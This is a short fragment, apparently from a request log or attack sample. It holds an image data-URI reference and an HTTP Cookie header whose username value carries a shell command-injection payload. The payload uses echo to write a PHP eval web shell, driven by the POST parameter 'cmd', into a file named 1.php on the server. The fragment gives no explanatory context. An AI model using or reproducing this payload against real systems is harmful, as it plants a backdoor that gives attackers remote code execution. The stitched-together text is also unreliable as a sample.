 Cookie: username=mopfdfsewo'& echo -e '<?php @eval($_POST[cmd])\x3B?>' > 1.php & echo 'mopfdfsewo;